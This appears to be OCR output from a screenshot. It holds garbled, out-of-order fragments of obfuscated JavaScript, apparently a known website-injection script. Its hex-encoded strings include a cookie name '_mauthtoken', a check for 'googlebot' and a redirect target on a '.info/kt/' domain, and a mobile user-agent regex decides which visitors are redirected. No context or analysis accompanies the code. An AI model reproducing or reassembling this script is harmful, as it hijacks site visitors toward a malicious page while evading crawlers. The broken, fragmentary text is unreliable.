
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||